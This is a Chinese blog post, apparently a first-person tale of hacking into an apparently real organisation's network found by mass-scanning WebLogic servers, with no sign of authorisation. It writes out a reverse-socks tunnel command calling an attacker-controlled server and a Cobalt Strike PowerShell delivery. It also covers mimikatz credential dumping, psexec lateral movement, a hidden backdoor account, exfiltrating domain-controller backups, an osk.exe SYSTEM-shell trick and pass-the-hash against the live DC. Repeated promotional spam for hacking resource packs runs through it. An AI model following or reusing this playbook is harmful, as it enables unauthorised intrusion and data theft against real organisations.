故事的起因比较简单,用三个字来概括吧:闲得慌。
因为主要还是想练习练习内网,所以用了最简单粗暴的方法去找寻找目标,利用fofa来批量了一波weblogic,不出一会便找到了目标。

简单的看了下机器环境,出网,没有杀软(后面发现实际是有一个很小众的防火墙的,但是不拦powershell),有内网环境。
所以这里直接尝试cs自带的Scripted Web Delivery模块,直接创建一个web服务用于一键下载和执行powershell。

运行刚刚生成的powershell

这边的CS成功上线。

我给大家准备了一份全套的《网络安全入门+进阶学习资源包》包含各种常用工具和黑客技术电子书以及视频教程,需要的小伙伴可以扫描下方二维码或链接免费领取~

这里我们先来看看系统的信息。


根据上面的可知服务器是2012的,内网IP段在192.168.200.x
接着用Ladon扫了下内网环境。

这个内网段机器不多,可以看出有域环境。接着进行了多网卡检测,web检测。



可以看出这个内网有多个网段,开了一个web服务。
mimikatz只读到了一个用户跟加密的密码

密码可以在CMD5上解开

接下来就到最激动人心的扫描MS17010时刻!!!

可以看出有几台机器是可能存在MS17010的,所以打算开个socks代理直接MSF去打。
这里我劝大家买服务器的时候,尽量买按量计费的服务器,不要像我一样,贪图一时便宜,买了个带宽只有1M的HK服务器,CS自带的socks代理开了,本地测试连接都失败,更别说其他操作了。
所以这里,我只能临时开了个按量计费的服务器,利用EW重新开了一条隧道出来。具体流程如下:
把ew文件丢上刚刚开的服务器,执行:ew -s rcsocks -l 1900 -e 1200来配置一个转接隧道,意思就是将1900端口收到的代理请求转交给反连1200端口的主机

接着在目标机器上上传ew文件,执行:ew -s rssocks -d xxx.xxx.xxx.xxx(上方创建的服务器IP) -e 1200,开启目标主机socks5服务并反向连接到中转机器的1200端口,执行完稍等会就可以看到多了一行连接完成。

接着只需要在本地配置下代理就OK了。
Windows程序的话一般用sockscap配置以下这个代理就好了。

因为我们要用的是本地虚拟机里面的kali的MSF,kali的代理配置比较方便,先vim /etc/proxychains.conf ,在最下面加上代理

保存后直接proxychains 加上要启动的程序就挂上代理了。
比如我们msf要挂代理,就直接:proxychains msfconsole
内网之路永远是那么坎坷,在经历了一番换EXP,换工具+摇人之后,确定了MS17010确实是利用不了。
我给大家准备了一份全套的《网络安全入门+进阶学习资源包》包含各种常用工具和黑客技术电子书以及视频教程,需要的小伙伴可以扫描下方二维码或链接免费领取~

既然捷径走不了,那么换一条路,从web入手。


试了下弱口令注入啥的,没成功,谷歌翻译都翻译不过来,就算进了后台估计也看不懂,还是找其他途径吧。
于是进一步开始信息搜集:

查看保存登陆凭证,无

查看共享计算机列表
接着就开始尝试访问共享计算机的C盘

在最后一台时,发现成功访问了
Ping一下机器得到IP 192.168.200.6

右键一个beacon创建一个监听器


接着使用psexec_psh尝试上线192.168.200.6这台服务器

成功上线

接下来就对新上线的机器做一波信息搜集


没有其他发现
接下来回到起点,看看这个网段里面还有哪些机器

可以看到有四台linux机器,分别是22 , 1 , 5 , 11
这时候我们可以尝试一波弱口令。



只能说运气这玩意儿,用一点就少一点
简单的查看了进程之类的信息,没有发现,虽然这时候已经拿下了内网得两台机器,但是都不是域内机器,其他的linux主机测试弱口令又不正确,这时又陷入了僵局。
这时候,我看到先前拿下的.6的那台机器名为veeam backup,猜想这可能是一台备份服务器,他的硬盘内可能有备份文件,所以仔细检查了一下他的每个文件夹内容。
只能说真的,运气这玩意,该来的时候挡也挡不住。
在D盘的文件夹下,发现了一个叫Backup的文件夹,里面存放了三个机器的备份。
简单百度了下后缀,发现是一款叫Veeam® Backup & Replication的软件,他的功能是专门为Vsphere等做备份。

一瞬间我的思路就清晰了,只需要在本地安装Veeam® Backup & Replication这软件,再将这台DC的全量备份包压缩传到本地,再恢复成虚拟机,然后通过PE,用CMD.EXE重命名覆盖了OSK.exe,这样子就可以在登录界面调出system的命令行,再想办法添加管理员账户或者修改管理员账户进入界面,本地上线CS,再进行hashdump直接读出存储的域内用户HASH,在通过Pth就可以直接拿下线上的DC了。
说干就干,因为这台备份服务器不出网,但是他和21这台出网机器有一个共享文件夹,为了方便行事,偷偷在备份服务器上创建了一个隐藏账号,直接7z把最新的一个DC全量备份压缩成700M一个的压缩包,全部放到了共享文件夹中。
出网的这台机器也只有7001端口出网,所以找到了weblogic的web路径,从共享文件夹中把压缩包都放进了web路径中,从web端进行下载。由于这台出网机器的带宽实在是太低了,均速200K,还不停的卡掉,在经过了漫长的等待后,终于下了下来。
我给大家准备了一份全套的《网络安全入门+进阶学习资源包》包含各种常用工具和黑客技术电子书以及视频教程,需要的小伙伴可以扫描下方二维码或链接免费领取~

在这漫长的下载过程中,我先一步本机下载下了Veeam® Backup & Replication这软件,
突然发现一个很有意思的地方,就是他可以支持本地管理员账号登录。

又因为他备份的是其他IP的虚拟机,我猜想他应该是登陆了Vsphere。
所以又一次挂代理连上去看看。果然猜的没错,芜湖起飞。。相当于管理员权限。。。


本地下载的那个全量备份在本地还原也很简单,只需要装了软件双击就回自动打开软件。

还原完成

接下来就简单了。下载老毛桃 ,生成一个ISO的pe工具箱

挂载到虚拟机中,开机按ESC

进入PE后,重命名cmd.exe为osk.exe将原来C盘中的\windows\system32\osk.exe给覆盖了,这样子在开机的时候打开屏幕键盘就会弹出SYSTEM权限的命令行。

这里直接添加用户出现了点问题。

最后将某个域用户修改密码后添加到本地管理员组成功进入了系统。
最后生成exe上线的时候,憨批防火墙终于起保护了。
给憨憨防火墙一个正面图。

TMD在我本地虚拟机还跟我横?看我不把你关了。

然而关闭要密码–算了算了,,忍一忍。
最后还是用最初的powershell上线了。

接着最有仪式感的一幕

最后只需要拿着hash去怼线上的DC就完事了。
完事收工睡觉。
网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

👉1.成长路线图&学习规划👈
要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。


👉2.网安入门到进阶视频教程👈
很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。(全套教程扫描领取哈)


👉3.SRC&黑客文档👈
大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录
SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦! (全套教程扫描领取哈)
👉4.护网行动资料👈
其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

